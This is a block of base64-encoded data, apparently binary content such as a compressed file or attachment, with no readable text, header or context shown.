4+Hgxb24oGE4uUP86zND9Vu3v3zoqumupDn/dEqLRGFbI5f8+l+W/ci8W1zwGJeUpEOoIG9OofYH
/6rhe3OLc30yKVe49vd72hWuptGCXgQUkk4U0J7edHRms1VnfP9cP3O+75wZ/5z/O4rg9iV3I7a9
PDf3OJu6xKVf7PqCl9NsoYHNPkYI5B1PS6yXz71nautMUJZBbJ6KQ+tYcKDn573/64w0jfT0jnmp
neOVPbWe/ZNwcKbcqTba9h15YHhB+4Jlzx98zsiayIkBT+kQCBxGF8b/NLDZ+mf5rQv/fLaSLkgQ
Tbf8C/2kR8ej0Tf/8kujPVYOz0UB3UNtt/Adr6i+9ZpyQwt6EVAIwkD5rOuexITtK+52rZ03Zu8e
l6Qpcsm/df+zO5GLO7pJkkOM+HBMSmj90bf03jC3Llny6qxwUYRZurfuJ8cfqB/t2T80kMAhUbDz
4yoDm4TnHHGP1NHzh5lvBzpXPSX6R8fWxxAYJW0REslsIPCUxzuWPjX4OXaf/6cFDtMowhlKusDF
Trf8C/9sC/zsurc/8E8jS7Kdr3KRLN3fdKf6lo7Oa51S94A1Q9lOsYqkYtvKW4ND294ayyIvXJGg
Y+zST3Z+LjGYy9YwkyRHGMbIM2YNEXrB+F8ff/6ECJa0MqekvJ724yt/Jh+LH2l/qG/CIVm+770k
eCQHnAHB4l+M/3zRCu/Sw88dXxIpsaybuBxbM/fO8PruTwd+IAjKgEooMDHOyHuT6W1omUu6yLgG
uEiW/9deb+aD3kWJLOpyEos197f+Y/S72kZGowW91lHgIHZsvq3z6BNvOLo2mYGoK2wk6x+65HPh
b07NuVi46fxfN8PuyyTOMYYx8jpbTWAtfux5B98xcpFHqIQPMCXlrYMLfh95on7fVT+bG32omCeB
VCDJieRPttLQOfOr8Lr6DSPXTPaUUtYFIWaIPK93abCn+Sc7jyVZjGCSAJ1n/Gy2kp7lc8H5XjDe
+vaJ54+JYAbybCPoml3+9favTv3GK7vZP03x0YKuAVy84WvvFYfFTTNXjy+yMc6RppY69CNMx9Di
B6/5eM99xwjiESSU7ny8jCYYDZL0MYyZV6coMa7uf+OeN0wFMun6CvXcXEw6Io2PR59Y/PglP9zZ
N0Fci3lGJImPxr7awZbF217kbO3aMLt1ot4umUmvCRzYMPKpDf8R+fzEg89EsoeldIMQ4vSNbfOS
XoAD0gBwf9J6ZMnOgesHr55BnmPLm0rvjG93zYcW/vCSfzk2W5yZoCQKA5XehDj/manvGKTmIQUq
PVCXpJYpvMw8eE5QiAOUawUt6Jo0CaLfXPfD4J/sfcXYqujy1KEf82v+CvAQ1BGKh455x9b+4Jqv
dkwkjWXpOclTG+CFGqPEZoiJvKqexAiKp0/dNXRFomAd6/lJdWH1NB4OH2h7fPlXH9qVJImOkrJD
4JHsS34mwGWbj76uaWtszezKGG6JYvUgEXPnm7svCn0g/EvPMZGYBGScuPBOM5GRuMwSxLjAgDTX
vRvxvRe/d/Xlv//b+Mq5dbEWG/uUFMLUxtYgAerGk4eXPBz+/Oy24iyce3h0EyTlDCk52dLlad8R
KCQqnbAboJW6LAWdPE5srHW0oGtO0ICKLvnXpV8ffc6uVx5c09ToNnn1rumaCJk0Y8FZc1aML9mx
8ofb70skXOFJ3OzjAoHHMBNnWZ/MHANnwczLo/dMtVCSeC5l3do4x0Dbriu/In+w160Ms9Zyxtnl
vf9qw7vx4ddPbGZhtCFlHVtsDGyOX9H+9fF3N/6PORZgjlm3TiSkFXDOOGXFvqC7n5uzia9H8tGO
117Us/fP9j17orW+XrY4Yc9CCFfYRkzO2TMtA5vuO/6N5NFiDWc9XDq5luyPX8pNmnXuSW5oQdcA
qQa0ngjSFJFF30v8T9K4ckX8KSPr7Ta3ScnQcP2hBdu8bb+Yc12RFIDKydxMoBhnNq/4S0i55ci7
tr3WCRTfoiQVHwUITNf1b/rB+Jcmj4qkULl2WpqTKEC44r+dHy9b3v6G3TdGFyWbkyUwjRUoJtp+
9m9bv2R8XD3xq+aY+bpJw1P2uHCVOOWnXCYL/DwEYlDcoz6qxOWbGq8dXpto8SwzWjfacji8/be7
nDiOKNo40kPRyfU04xTlfej2lCta0DUnMDFQrjKT1or4GpXcVXcwZrY1LncjtuG49lwcgumTuHNt
cB4R4uQuxAJhmC/pv7NvbdLM34wmOxQgEV4wunD7xk8e+o2altHq83orJR6eUgm5T93V9YlV1+95
+8DFiTolU+uyxUOgiAUefeOyywfetf+qdZcOvzYsgq4IkTx9Usk78fNnR533Xy+MwkM5ygHrkcAO
M+BKT5ie6QbsQFLiFNEuWOHQzbU0VfSJA7WBFnTNCTwUQuF4njTalO26cQ9zrg4PRTP1mLyQ7TmP
0QUeERLkI+cg/2byb5M9yZJMtQsapjf8YOnnD/eG+gxXd26FQeFGjWjoO80Pbl127C1P3DjbXOzn
LDBIWscudb8sm47+9uc8N5SIewmp1Il/T/2pLnAVv/BwE17Cw0snpRaz5ikgSTfX0lxztkiViBZ0
zZNRuB6OCBBF4eEIRyokIQx3CSEMltBPPMuLzst57lOoAmv543+z57WxjlxsbPLDxWDJoPyP6f9p
Prbg+BFs3bUVFIXtit4FvdNH5L8tvcH7076e3JwMc8cgCcsCRK849g/H/77HlC7KOyU5LfVngiRJ
HNz0+fYCiQGYmJiE0gcOVW6GhQfY9HANLbrOVwRa0DVn5+QJDwoXlPCkMoS7AIVJY2aHTZ0g/+hc
Yjx391/ue2HUyt8oNqvHgEuYlfuiX697MPDI5IRDUndsRUGRxDnuHW96Inlf99V1rzm+LlbU7PdU
1rbZY/3p5E8nfjFHjPU0MEWUGEliWFyJwCFBMj0BnkRiYgABAiiCSBTklQBaOhRJNrKYOC20kyh1
cTQZoQVdkxkKD6GwAYeGrE4K82Wy/a29f3780oQPh6xmjodHA107ot/teGT6F8lEaXZI1zruhP3T
5vuaH5m9YuHLhi+aK3L2u0G09fC91mcm/n2SHgJMMsEMMSYJcykWAolMb9My0v/Nk46KlVBhkq5I
oFjPVlpwcbWcVwxa0DWZckoWTi7Rea6nSElCAfFXEzdPdnjkYjKbGy6KJpp22T9ect/xnyQqrEOu
NtxE4sd1P17y8NzTW14ws3kGUbQJeEnUOnrFgiXB+vCnDAQGFgFcQgSzqNGSSrJLcTDZSJD1NDCn
nRUqCi3omoIi8IgSzzGqUgRJ9Bx48+ztk6YsWifu4VBHw57wfct+dvj72o+9PPBI/sT4yfL7e58b
ePrcxihmkSJ1A8VId+NHCAW/agzmKsqVEqULHASruYIQ8ZyH4ZpSoQW9AOhGME9+cg4B7DX73/Hw
X6uiibnCIciCIwsfUl8b+WHlpjNVK873ve8veZF47cBVEysSmEVpawKYrgt8dHCZ9anAvlyvUhlR
uo1gLVcgiZW6KJoc0ILuO8XfHV2qz74Q+U22g2G5T9n1np0vyv+A1cxQuARoHWrZcfFnW//rwbLv
fGsThf3Dq3+44uXb3zp10Ux3skiJchKbB/56ds3ijxq/yfUs3PKP0l1gLVeXfTk150ILus+Ul6Rm
QqHMUQQqLzkXQV6+7/1HNhdHzlNJTXVzzQefck/sh7bOAipz7O+u/1H4RQ/cPL063uAWxU9OINj9
vOiSBfeI7+SaJVbeku4iWM/laOPVykUfoOsrlSfnIAt0FILHXD5ybsq/7v3Y0c3FqKKpgyQst+Pg
de9dcIP4rhH3lI7OyxmFp4y4+O6CG657b8dByxVF8U2TwNGNxz4m3y5yDoRk2cZQHh7ruRyp5byC
0YLuI5Uo5y6NrMLwuTucj85z/31xx9Atgz2qaBW0bXzLJ+teGv6i0e/kcOSMpvh4OK7RH/5i3Uu3
fLJtvDifKVEMdw/dwh25t/XiZehng8JhM5dV6J55zTzlOlysMCpRylMoJB3AuI8NOd995wLxT5Nv
mm0qjpw7tNmN33I/3XhwakSbW1YWCicudjXeG/j24rfNvnLCKnx3JvGYbHH+2qgTf5P7NUSZuccp
bC7iEqxc0wM0ZYIW9JrHQ9JBkIBP9hH5ybkgUC8+MvdnbsArgpzbhFl7/8L/GPi/ycP+irlHQg8O
ioLCGXFHmobW/GbgTw8/NVZwrwKJx1yT8baQFXiviuR2DVFWkbCHzRYuIai3qVU8WtA1eEATni+H
PuQj54oAicXbb51+azFOw3bxWNQX/E73f3X/7pjP17Zp4np6iRMv0oGTtY5zuPuz3p7YyxOv6F9c
aMcCiSIZmP6rh6yL7wr05ba9q3zS41wEm9mq5bwq0IKuAVKdSx0ubl5Cms9GNUWIxPptt2x7PQVf
ZfRwaVYrvrfoe33fS0T8nWYU2ChW0skuQtSxhzmdZlQEbBK/a3x84x+6Xn7oJdMYBR0QCgwiPPjW
eN0lHwrtTeZ0jfLYl+6i2MilBLScVwVa0DUnqAdm84gb8rGRUQSJX7b7vTtuKnRsrnAwWLyv4SeX
/aPbd5BGn65r4yFwSdDCRjpQXARspJlJGhglXmbrptVIPLLgK4t+G+ltfP7gOqfAO9QNPB5/vRvc
9JHgH3KbeS91lJ5ayV/PpZgktZxXBVrQNSfwqANmczwoMT9XuIBIXrv7lj3PK7T3l4uifXb5r3r+
49j3YsqvLl9h00GQGHWEWMhCXOYPn9yAQDHGKtrxiEPJo7LqReDi9Ab/Zs1vOt547OlTDYWd65EI
tt9kN236UOB3yZxeammjdBvJWq5E6qFm1aAFXXMKinoEMzlUi/xc4UzTfvoTt+69vrByroAQ4aMb
v/ns23cl/JpoVyRRLOIKAjSyhCVPegoeoFjFGlwO00UIAxenTFZQqxFHhb77/J/+5vb9r5xeVtg4
XWCy53leeMNd5n12TqpYuijdQbKWK0r2+ZpCoAVdcxoeIYJASv4yjR7yc4WT0n3eztsOXVlYOfcw
EJFlv134Mfs32H5FRQqTMO1cRgiP52CQ5PQYXKWfEEhWsBzFYaCekC9JiJqzoVARccuWX0y+++A1
8bpC7pcQmOy73vnQljvlT3JLlSiNpKdMXq9Au8JVF1rQNWcgmZehTE+0yic6l0I9f9fth66QBZZz
SceE+xH5OXPSr/PTFB5JlrAKiwAeEDynkW7KyczAQLEKWEgrx5EoPN2lFgAPz+Znz31k+Z//+j1z
bYWVdMmhK7l9s5I/yW2EVvx96R4em7gcoaPzKkMLuuYMUr2Sh8klGaRyndyolgsS7xXbbz52SWEd
2xUG639V//GD/+dF/JXPEB1YJybQL9Q9KhzAAgw2sIw6Bpjf4Kejdb/xVP1E6JNL96h37n2GV8Dh
okRx5Ar3Q5vq5bdzu0JqX3qxaoDCYQuXYui186qjlIJuFOxcEI0vCJoIcX6f7PxsZCTOy3bf2rul
kMlLCkVz/Kq7W//r6F4/q1uCS2mgCUG225Y8wCNACI9ObkQxSBJXNwbfcbDn5PfX7et6xaMfmAkW
7ggXA5feS7h1s2t8N7crSESR3r/CZgtbtStcVVJKQS/GeQqavHAwgDDnih/zk3OD5At339a7RRWw
GroYLN7Bxxd9S8zltl/4bCgSLGYDARI5T1q66b3/rbjUI3gaDzBOe8GeRK1iU7c38PGmwab3DKx3
CzZwNHDo3SJu25II/Ci3GpHyeLdxC7z05LKFi7WNTJVSSkHXAUkFoIAAZxf0/OTcwn7+ng8euVgU
rBIqbOrUpq8H/nPwp3ECvm1Ri+OwlaVIonlfzSMGtKPoxmSEVJceL7iBae0gcEnMii90DbX98d5X
RbEKJGQmLkcuNj64xbX+N9eSBrmMPxArmNS6eNrktarRa+i1TGob7AU5f3SeW8dgybnn7L794OWF
s5FxgcX9Wz7T8dXDR/1L/XEx2UQbS5E+dooOEKWHZUwyheRy9hGlkOu+tYYLP1q7t+WJvX8+3FOo
BR4Dj4OXi9s3qYaf5xKuKEw2EeCgT6cqnPkMFBvZiqXlvGrRgq7JEPGkv+XjCmcxd82eD+y/unAG
nTZh6neu+ORVnzvgUyavwCVKkiZWpveR+90pOjiEWIhBJ2E8XH3AyzlxEAiSOBk/Ixfv0NY7oiP2
2yKbC3WEiwT2Xy0+cHG04be5vDlFjFWEMZj1uWQCB4MNXI6JreW8atGCXlWo7JpqzoseebrCEbls
99/tu7ZQ+84VDvXxFb/x/sn5X/9inSQtrKeHBuwCrhYpXFwE1wEHsLFwiOv0JSCVuWCTIIlDKwYG
Nu0sA2LUZ1SXktifWXBU/O3R6yOBwtQ+iWDftebfbY3W/yG3KyToIMikzxnodtpGptwObtX4ixb0
KiNLSc+JPF3hiGzafvueFxVqlVghaR3f9M3mf95/wL/41sbjYlbjFWVrhsIFVqIIUccS6mvaWc7F
wyGBpId2kjQRYCVBPNYjWcMOxrIQKvsnq3ub3rX35ZG2wixpCCz2vEhyxfvrdud2BYVLkCYfy+QA
a7QrXA1QLEEXeu6wWBRa0lOucNkc5iBO+Z8k3vWH9++6oVDZxgqD0MhTPtj9xT7fgnMXhwCrWVfE
7lABAkGCjWxhkMfOY1pTvXg4OIQJEiZKD8/BwgUkBgqBwMNiK5t5NIt93Paete9q3vnALfGuQmWU
G+y6Qc487d3h4ZTx78n/ZYZDDz1EcX3Zne4C67kSnYdc/RRL0GUN9kYlIyUGhSL7zHbvlO7MCD14
765XClGY8nlYdDxhv8P4jZHbaRlnQRFAcD1L0xvNise8W59BN88hwUEE+HRufTmjTsyDWIQRPIWl
OLgECQJW+t/nn5BCEuZKRjme4XNRGFHz30JPNH5ibINdkCwOgRC7XhlMPu1tbjz199TwLFM8JAYG
5jl3mGT3NDdxOVJH5zVAsQS99Af/1hiFidMFHpPEs4rOHaLMMkWUBAni/zz0Ws8qTLXzCKqVP3Xv
GHvQP5MWF3guLdQTKNFKtoeHoI4g65EIVNqatzoblDoxN6EQXMYmJC0E8RB455AkD48gi2llKsNP
8XCT3v81vKn5rsPPSopCSLqBY+157UQy8BchQtTRQiN1mFm8NQGsoYuf57XqrXDYxGXaFa5GKJag
V2fvU9b4L+kCjyli6atnhsQlSZQZZokT/X+Tb3CChal0Do2xLV8wPjOyx7/K5gLrWIOHXdLENIVN
6rx6h+t4CgfYTaiE5SkUHi5RttBJiMU0U087Hk4GXnwOJlfRRIJAhp+lUA+2vuvSv9j55tlwIWqk
STTY+4aWWP3fhHEIECSIkdVAUxAmzLOQzOXYgSpctnCRdoWrGXRSXBXjr6RLXKaIcnI9PDMEMjV5
KL3bpt6mgoWIhxQObaOXfbTpq8MD/sTmqcS/AM9lNXaZRDcuIFhEkCaWMsehKmm+igQOSWyW8UdI
FtGESzsOThZP3qaVi5ilL2MrXoW3u+feuv7H3j3eUYicd4kK2m+zZgJ3mJ6BzLLdQCqZbREJwiQZ
zHr3vMLmIu0KV1NUR4+gOQf+SbrEZZpIViuBp/2+Jf5q8j1zwUIsBXjA0v2X3N3x7fG4X1PtcVpY
Tzcrccts326SBM0sYJoGFOMk08fdVh4ChyQJwlzPIjpopZMleCRzMlYRJAgTApyMffE9nIGlnwyN
bHv/4Gr/T2QTKCIB6z31k/Jfcg+Rk0iaUDQwy2jG8w8pa2HtCldrFEbQJSq91KcT4aqCVHSeh5yH
1KtHb5moVwVIQfIIIh9e9OE13xv2bWXHoY6trMYlSSETDHND4OAQYD1JwqiC7osvFElcEvSwjBYa
WAssxcXJ00zXAbppYzDjo04UyciqL45MT/+9c2WiAJLuMVkXuKV+Sn6DeK5XUTg00sY0YSQKl+QF
W6KDZCOXEtByXlMURtDnN6npmlRy/IiIJQ7TRHLs7hSmUE8buHmogwLIuUuYtofiN9u/9O/oFQfF
YkLpbIGckYXVWY84sBjFJE7FJKkoEkSxWU4riktZip3DeXXnI4lgGZMkM3bvT2L/V2gyeM/EVTHf
TWElHkMdgZvbB82fqTxekkeCMCtJMoPBSoZInHMgJ7ARrONyjKy2l2oqn8I4b6b21Xh6n0Q5kG9X
Pz/ZnmtVCWBfdOQdvWv8r2wKlzrVfV/d33q/9OuaNjYtLCKU77q5yHk6IyscXFqoq4AY3SVBHMlS
1tLJlfSwgG7iuL5nKCgcQiwimMU8t/vLur/tvq9O+b8lUAK9a468w74o8+nyc92XjaCFJq5iLXUs
oO2s+R02grVcjiyT3A9N8dBr6DVAPlG6SE+2Zy/GKUUziC/c/9e7XmD4rm4Kj7rksp9aH5jd4d9V
26hjPcH8u0JVvOFsuW9hc/BwCbEIgw6uxMBFYFO4zS8eJtdyELJw2HPub3xn6O7e50UD0ue6KlHs
ekF44IrbQwMuKs/3pVAI1qEwmGNvel9+yjA49V+CtVyNdoWrRbSg1wS5Snpqo1okp9928fCwQrvf
tf2NhZHz+vjabwfunDvo1zVtPK6ljkrcZanw0jvWZVoyzhQOdcaXl/69wtyvSteBegIo1vAcXAwk
qgjGkQrJSiwChDKevXB3NP3tutv23xQJ+S3pAoPtb6yb3HybHZfkf8LgvEteHRejiGESIrWfxCPJ
Sq5Cpy/VJlrQa4Rc3ONSNjLRE7+f3W9OMcm4Mf2ukbfbht8rkwqPhrktnwv8v0iff45wQUwCmLkm
JJt4pelFUzMhJiYmAgN5ytepM/8nhTz1bwap92piPGmFYH4wcPrvZocHBJFYPJMlOAgsrIzzz/PH
Q+KylWZiGTvIuQebbr5obOefzTX4L+m2sePtQxPNH213W2lB5u3/lsIA6lh64v14NNCpXeFqFi3o
NUR2cbpAMZlHZrtLksRfDr9nOuS/b7tLy9TWT4Y/NTfil5zb1HMDTRW57qhw6OKi9JGg89J8rl3P
J53F50XApgv3NMmev8bJ7wky30Wd+i2HDp5CCzZ1SMwSnPOlAItVRNibcc6719fy4cvnHn/7VIvf
XaPBVEi9JzSX/JSfYuuRcrYXJ/7ekFXugKa60IJeU2Qu6fPRee6ZXRLrhum/mG33PzPMpn300n9s
+lxkwj85D7CZRbjYuUdOLgZFn+kUKA4whkPLie+pJ/3/mb9z+v9DnCPp6XGFRRMNuHQTZi8JHBQN
BGmkPX1z558w93CxaeAyoAtFOO2BX5plDAeDdpoyjlgV7kjrP18+84e/m1jg93mAgtn26b/oOSr/
x9/rnjoU82r6XD6NFvQaIzNJFzhMn3CFywWJufHYO/s3er5vBEqyoP/Sj7X9e2zaL4mI08lFLCCZ
nxqnlqSL7L5gophijHAWb+rM52an60Vq8n5+At5lIj1pb2ESZoxJFIIZOhg+4yYVSTwcVrCWEPW0
ga/b0XLFRbCc6zmUodAp3ImOz15h/+HvRxfmm5d+OhKX/o117+w8LPeU+qloqhMt6DVHJpIugRi5
bDRTCCQmnrX/3QevTwq/o5wkC45d/rHOL0Yjfsi5wCbCKpaxPF85h5SQF23bryBAkgMkSRLK82NP
fc+nHvRpnvieB4zj0AlEWIx92i5vRRyDq2kmTA8t2NjFEnODC6Zz29RxGfXMZCzpyZmuz19hP/p3
w8v9deEzSIqD1ze++yl/IW0HryDnLWhqGS3omjMwcJjCIZeNLykP9Bgz79z9qkSgAHLee/lHu78Q
y9l163QcVtLFMppzt/F6MkWJziUB5jhOkiMkCRTITuLJGCdW0gUNzCDxUCSJYrGCRWxCEgYiRSlN
+kFkYN8jsDHYwGAWg7ZEpOfzV4iH3zu6xN8o3SIR2P2qxieaPhamPu/UuDMpUV6mpkzQgl6DnD8u
kLhMMJE+wjJbDBKMysEbjt4Wq/dXzhUOnccu+1j3FxK+qa/DWtYRzT2aFBl7jPqGgcUUw8xwCIVV
Iid3lzGCCEKsZBkttCJKcYiNSqfNywul4bsIFjKdRZ1OJLu/dLnx6LvHlvp7cItFrP6h25bv7/kf
wwv6vt5dvF0EmnJEC3pNcm5Jl3iMM5GO+XLpyAxhXB65N97o73SiwqV96PKPdn8xHvfzug7JfKKk
orjBncREMI3NIEcxS9x4JQKDRlazgUSp8qrnz4xIpeRf4Ec9GrGyeNuJSPfnL/ceuWWi218fBUW8
MXKvMWQ8gtJT7ho/Kc5cnaY4ZNGa1Tku4DLKOOIsJiQX/gKJiVoy9jfHN7i+Vi2FS8vklR/p+lIy
v9M7SOUBg4udtmLJ82KpM00LjsDEYI5pDvAg/Vhl0nRT3mQlNOIR6Wn3jF5ktuVMRLu+dOVHWib9
vUOJy/ENY3+jlphIyKmtnb8damoVHaFXDyK9qJkhZ0bQAphkmlynGD2SeNbgK3e80hX+yrlH0+zl
/9D+JWcu/2sZ1CMI0UQAAx+WBSSisDuFUi82js1OZhEYlFMkVjwJOas5kirsPL8z1/6ly0MP3zzb
6KfVjMQVO17Z9ofFH3ds09d9IML3XSWaSkILeoVzylyjytfDUxHBoznHjstglF4x+qLh22zpt5w3
zm39ZOvnnKn8LTOTLGYZATawBguFzH+y2CukuqYW6T1m2YmNjeeDcWgl439e+IU+z51q/dzWxsff
Meure5zEln+4re9w5/eWqzbfxoOKuoo4qEdTKLSgVyLnisXzDJWiJMi90zIA5zlTd4w3+hsjuDRG
N/978yfc8fy7U5dW1mDhEDphj+lD91ewEFWQGigdwCOCwtDxVykkfbz5E5sbd755ts7P7lIy3hi8
o3WOn/n3ThUWhhb0GkYLemUiTv9Lvooi8IiSyOvYDIW5bvbNo5v9jR8dGpJrvtP8D+5w/t1ejC1c
l/ZqdyvAT0ticpRBbKYRuqmeoASSPtz8D2ua9796LuCvpI9u7niz2av2+XceQaEO2tFUBrqXqETU
k/OQ8pf0lId57mIsCTH4goPPT/papVwavGU/arrb7cu/C0+whk10EPOxfIXDQnGIGWaZwvJjpb+q
KIGk9zXdvayx98UR6V88LUhy8PmLH1y0L+5bVF3g52LoEUN5owW9MlEX3nmbORLFONG8uslpZl+w
8y0zTX7uinYJ0f2LpjvdA/neaAKbxTTSVAFyftIBbog5AoRKXaCyJJfTA/P7PPdA053dDf3Pifu4
7GEy07TzLca+xh83+3I9D4twIRVXi3mZowW9MsnN9eWsSBRjjOPlHJ8LYPTinR8Y2einq5ZHkPbf
193pbsuvkrq4XMRCuhAkfCxfIXiyA5wW83LC3VZ3Z3vd2DVJH9MSA/RvtD+wpT+w3Q+1dGko7DBH
L8+XObWcMFvJKL82/0o8JhiDE0dyZPslsQgG5t4+c6mf6d4KCG2Xtyd+5+CeOAns5FdqD7mLk/YN
P9feJQ9YwdNYjFvmB6MahIhynF72cABBsIy2ppUn/oWLDklsbJx0TTuzrrm4OCR+J28P+SK98wg8
Zi6de3swYJ04vT73L4nhV5cu03/qSlhR6Ai9pklNto8BuXdSHlFiLz3wnJmgf9PtCpdFvQveZ/wi
SAiLAAaBdI63QuCluy6TIHUkqaftrOVXQAcLMcvi3K/zYTCLzQC9mFm5mdU2/qylK9qwaSBAkCCB
dE2br2sSiSRAgDBhEr9of9/Iv/Yv8887zmAmeOA5nS8NfzP/IZwiRgIr/4RPkZ4DzMCBT1NgsnoH
WtArC18bWOqAzKG8xvQSm6MrDt46tdS/6XaFR+v45bcs+9/MbFkFnNiEdioeNnW0p88KK19MDGIc
YAATS4dE5+OMhSY/JN1lAxvIrGEJAv/be0v041Pt/gWvASaX/v7W1Q+vPGLlXVPH8OjOP0pX6eZU
/ltBqh+RjXGVnnKvLKR/GTkCg2mG8j5402hN/MPcRtdHIfKoj19578LvOXDKdOKZ5T/5L2f7dw+T
ZkL+JRsUBIEkygQHmTphSq45C6nXfBYV9ecY3fladOG65rDwe1feWx/3b5AocJnbmPgHozX/7ljm
PUTXlBleNsMq/earhGyFQKRXoPNd9/aIPPPosxPCv8xfj6Bz0ec7v+ZFT1/JfDKnr3KqM/7VZgPP
pLyDDIFBhN/zH/QS0AuW58ZIm54XaNOUIpu65kU7v3bR54OOf5JukBBHnx15Zv5XFGU/H6UpJHrK
vbLwra0KxphF5ezbDiCJcXRl392zLX5G5wG1+v9aP6kGvZwnIxQKhxWsIVSqU8AyxGKM+4gzg6PH
1udjvt6XxWSLhxps/eTq1Qefl/TtzALBbMtDdy9+fPnhcJ6NvLatgWsd/e4rC1/2ngtgmAli2HnF
hAK1ZPYDQ+tz3/D2ZDws2g803Obtz6dTc3HoZnUFyPkE9zOEJKgb4vkps0PEPLz9Dbe1H8h/zXse
icfQ+tkPqCV6lkaTO7ofqUkkUWxM8jm6EQIyec3ga/x07RJYfeY77Edy25On8HBwuJZLaCVY5nJu
YNPPCKZuhEXDQuCRWnCa36SWW01zsR8x32H54GA4j0Ax+JrkNQGZ74GqmtpFT7nXHALBNIJwXkIs
idC7vvedkyH/NvDYdAxfckfgpyFCWSezeShCCAza2EoHsbJeOweDOFPE/dhipMkAgxAOjxGjHYM4
rVxGiBB1BLOsaQpBmHbqWfDT5B3b7h7r8seYVwCToX3vjO9o21OfR+TvYWpRr1m0oNcYAphhCshv
17hBpLv3TYeu9q8C2TTMbfry5i+qdNyUXaekAIsAi7AIEivzLs0gxhi2PjutCEgkHsP04rCbAC2E
qKODRSRPJMNlhyBICImB+KK97g9/Hmn0pxUITA5dzZvaPhYcyn2Y5+lOvYbRs301hUQSYRqRsy/c
/JdF/PqJ1/nnveYSYsUvl3w24SVwcpoIVSgaaKap7CMUSZwxYlrOC45BgAQTzDHI//J/2Fi4WHTi
cjTtAZf74k6ChLfksyt/FfRxlsVh4nXx6608vOKUnvOpYfRgroYQOEwygR+7neOLjrxisNsvMxkF
tG1v+7fEgYYcf19gpE1kyr07kyS0nBcBA8ksDjNM0oJB6IQJjUIyzDbChPOMaBSJAy3/1rJs+GK/
Mkkkg91HXtHye9Wf2+97BPUJADWMFvQawmSavT54awkCoeN/eeAm/yqPS9fYko+HfxzIqWwCSQKD
dop/sGa2SJKM4ueJXZonIzBQzKE4xhQNZ3XfM4lygGX0YGDnsWIdouHHK7rFR4Y6/GoNJgduMvYv
uTsZz2XuwGY5rWV+aoGmcJy9Fpa3uZYmJwQeDtIHyXNJPGv8xhn8is89QsmLPrr5P5Jndem60F2l
rGPmcFni+zPzG4nNCHG90lUwBBKPODa7iWKdxxc/5aKskDQic+7wWlhC8EuPtvz8Xjvgz1uVzDB+
44IH1I9yGfTpXei1zdkEPdUmtKRXFanc9jFa874O9JsHXjG8ya+IRCHZ9K0V3xaemWWCkgA8BJNM
kKS9IM/NTyRJhkmU+RxCiTHI2dxPIPDwmGUnDk76dJFzP22TOP9NgGexCIdcXWsE0lvx3Y1bd7ze
r9khk4FN7ivW/HSRk32Z3MKeh64pc07plRXptVWFh4HA1R6C1YNkimFU3lO9AoH3tpkXxqU/m3UU
imXbu78ojuZS3RTDRPGw8dNLvjCkovNEDrMQmhQXmjhUmIxyAI8IqSNvxAWu5zGDxWFaaSCeY6kU
DqK3+4vTW45e7I8XvyQuZ17ovc38RC67ynXtqmVOmZ855SAvhevXeduarBAX7IVywmCKYV/sRQUs
7r9pptOf+FwBTbON/8D9bpa1TaLoo5cZ4riFeWi+korO41rOL4R3vnHd2TO7Uxj08yAHmGYOI0NL
Y4GFRQLBQfaTe265q7i/8R+aZv3ypjWZ6ey/icXZ1xU9tVqx+HLw1hn9spqP0nW9KAUFsXoSDDLo
y65ngWL47QNbXfyKzy116ce6vmcmJHbGNy4wiDPMNGCm/e7KG4M4Y1rOL4yBB5jZb1YwCBBlgFAO
NVOm5696sHJyFxS4tCdavte25ve3274cUyRwGNh64O1d780uncllAa16YrUy8aUTO0ugVe55wlVO
AVqjwQQTvqSwBaV3xf5XRer9ic89DLX256s+Xx9L4OFkUO8UEoMo0zhMY1bI+WRGet+5Tle6ICr9
Z1admwUcY47pPLahWcAhbFaQSxOUNBKM1X9u9Nq9z/bnZAOTSP3+V7V9Vz6SyKI4NoupJ+nD52uK
ji+h3HzPLCmIlGhKjyBKmK68uxmBy4Qceedsjz9DPgXUj/R81BuOZlz1JHGSRJg8+9HYZUnKFU7v
O8+IVEXIODoXBLDpJclxZvI84sZkhn56aCKRdVfoptYohxd+tP+i6QV+tA+BYran750L/qTNMzLu
6V38NLnRFBSRPljAV+YFfT4h1AMdo1cPAkgwQ4j6vK9lkLAGrtn/R/GAP/G5Q3P06k/2/LrRzbTD
svDoZwRV9l5wJ9GucIVCYhGjjwT7SWIRzvuKJpJRplmBmYMsClx34a+u+sT9N0/X+bEgZRIP7P+j
pmvbfh+0My2N0jnulUQBZHa+b3YVFRPyaDJEIEgwg5vHPtt5FCZuy9R7E03+lM3FdNf87GkfsZzM
Vi0FMIlFuKL2VGpXuAtySi5u5hgYRJhiin2k1s/9wSTCEyxjEXZOWcGL7XUfGb1824tcw583nmia
eq/7J2LUy7Br1huTKoiCmFqeGmzpulBlKOJM4/k0s+Na41ftf4Yt/emqFO0H1vyLcjLrNgUCm8fp
qShbS+0KlwECmZ12GgiiePRxuABZFAYehzFoIpCDv5aLctb8y/H1I+v9KIvElvufsfaq0E+VnUlJ
FIauazWOtn6tWlJy4vqSWa0IMLZmxy2JoD/dp0Pr3JpvB3+ReR6IwzTJippC0q5wGeEBMtNYRQIJ
YD/DSF9cD8/ExOYXrOOiHI62VSiCv1jzbftvJhv86FoFieCOW4KHm/dkUvcVHYR1XFbeFNiFVQt6
FZM6S8qP+FyAnLzq0NX+ZPAqYO0PnvcRVGb5TwKHWZyKWhPSrnAZk+F8cuocMYedzKY3qxdqqCRI
4mBjZN12XGCVWvURd+VDr/NjsCHxOHT16qua9+JduCQpa7BKWY6qUSSqkGOuKhf02q3eBlGGsBG+
LNSYDF69+922T12ow+IdG75WF8nsUAyBy2xGm9oypuDmxtoVLisu+CYEIJllNzZR3IJPLZuYHKKZ
ZTnsJQpgRtZ/8/jFfZv9SI0T2Ox+d3Bf2/0XPnBFZTo20pSOAicAVfl8YCXFdH5iEGWYBPNONfl+
mdbkNb2b/HmaHg1u5w8Dv8pUzh1msbP45Azaiyq0nGtXOD8RBJjiYXYxyQxk6AKXL0keZjfBrF3j
PBysX3b+d6PtRyAmkPRumrzGtC7cSisnWbSGKfArOhGh55RsWtZIbB5nFT3Ea2xvpmSGQRK+haEm
A9cdeaPr03SOy8ZvXvG5cDQT72yFxM5KzjOkgFW91lzhJEY2x3VmOTtiYNLHMDHGkFhFTPoymeO3
zLIu61YksCJbPydWP/5qP+IlgcORNzb+oeWXF3rKndTrFfTKQPo0dXoGp/XR1dUBCTyOMEY7y1hG
IidTx8rEIMEsAZ8atyJYN/zc3g1+yLlC0XNsw1eX9kYyeh8CpxByXkBqzRXOYJRmerIw7s38B+cd
